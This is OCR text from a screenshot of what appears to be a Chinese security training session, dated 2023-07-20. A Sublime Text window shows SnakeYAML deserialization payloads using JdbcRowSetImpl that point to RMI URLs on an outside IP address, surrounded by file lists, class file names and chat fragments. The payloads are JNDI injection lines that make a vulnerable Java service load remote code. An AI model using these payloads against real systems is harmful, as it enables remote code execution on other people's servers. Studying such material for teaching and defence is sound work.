 管理员: W
PowerShell
31:39
您正在共享屏幕
Users\Administrator\Desktop\新建 文本文档 (8).txt • (代码) - Sublime Text (UNREGISTERED)
正在讲话: 小迪安全;
1, javax.interceptor-api:3.1,
编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
新建 文本文档 (8).txt
DERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-
MySQlDemo.sql
qf.zip
qfHBuilderDemo..
RegisterDemo.zip
ServletDemo.zip
1 !!com.sun.rowset.JdbcRowSetImpl {dataSourceName: 'rmi://47.94.236.117:1099/
srkf3g', autoCommit: true}
2
3
4 rmi://47.94.236.117:1099/cnfarj
5
6 !!com.sun.rowset.JdbcRowSetImpl {dataSourceName: 'rmi://47.94.236.117:1099/
o03mr0', autoCommit: true}
聊天
不行
可以
1
1
那个不管JDK版本
发送至:
K8.class
K8.class
K8.class
K7.class
23,1 1 会话 CAP NUM
英
20:42
2023-07-20